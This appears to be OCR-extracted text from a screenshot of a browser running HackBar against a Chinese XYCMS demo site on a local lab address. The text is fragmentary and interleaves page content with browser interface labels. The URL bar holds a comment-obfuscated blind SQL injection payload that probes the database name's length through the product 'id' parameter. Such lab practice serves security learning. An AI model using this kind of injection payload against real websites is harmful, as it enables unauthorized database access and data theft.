 XYCMS企业建站系统PHP版http://1
192.168.2.223/sqltest/showproducts.php?id=12 and/*/**/substr(length(
Bur
ABP
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 学校网站网课实验 SRC 其他书签 移动设备上的书签
XYCMS企业建站系统[简体中文UTF-8]
Think nature!!
Green issues and political movements relate to or are
concerned with the protection of the environment.
http://www.yuleroom.cn
当前位置：首页 > 产品列表 > 详细信息
没有这条记录
返回上一页!
产品类别
笔记本
手机
打印机
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar ABP Adblock Plus 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.223/sqltest/showproducts.php?id=12 and/*/**/substr(length(hex(/*/**/database (/*/**/) )),1,9999) =11#
Post data Referer User Agent Cookies Clear All
上传: 0.00 KB 下载: 0.00 KB